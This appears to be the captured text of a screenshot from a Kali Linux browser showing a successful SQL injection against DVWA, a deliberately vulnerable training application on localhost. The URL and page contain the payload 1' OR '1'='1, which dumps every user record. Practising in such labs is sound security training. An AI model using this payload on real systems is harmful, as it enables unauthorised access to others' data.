 1 2 3 4 8:14
Vulnerability: SQL Injectio
/home/kali
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit# 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/